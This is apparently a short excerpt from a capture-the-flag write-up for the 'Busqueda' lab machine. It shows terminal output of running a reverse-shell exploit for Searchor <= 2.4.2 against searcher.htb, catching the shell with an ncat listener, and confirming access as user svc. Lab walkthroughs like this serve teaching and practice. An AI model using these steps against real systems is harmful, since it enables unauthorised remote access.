 └─$ ./nikn0laty-exploit.sh
---[Reverse Shell Exploit for Searchor <= 2.4.2 (2.4.0)]---
[!] Please specify a IP address of target and IP address/Port of attacker for Reverse Shell, for example:

./exploit.sh <TARGET> <ATTACKER> <PORT> [9001 by default]

┌──(kali㉿kali)-[~/Busqueda-VM-Data]
└─$ ./nikn0laty-exploit.sh searcher.htb 10.10.14.77
---[Reverse Shell Exploit for Searchor <= 2.4.2 (2.4.0)]---
[*] Input target is searcher.htb
[*] Input attacker is 10.10.14.77:9001
[*] Run the Reverse Shell... Press Ctrl+C after successful connection

^C

┌──(kali㉿kali)-[~/Busqueda-VM-Data]
└─$
┌──(kali㉿kali)-[~/Busqueda-VM-Data]
└─$ rlwrap ncat -lvnp 9001
Ncat: Version 7.94SVN ( https://nmap.org/ncat )
Ncat: Listening on [::]:9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.129.228.217:59766.
bash: cannot set terminal process group (1573): Inappropriate i
bash: no job control in this shell
svc@busqueda:/var/www/app$

svc@busqueda:/var/www/app$

svc@busqueda:/var/www/app$ id
id
uid=1000(svc) gid=1000(svc) groups=1000(svc)
svc@busqueda:/var/www/app$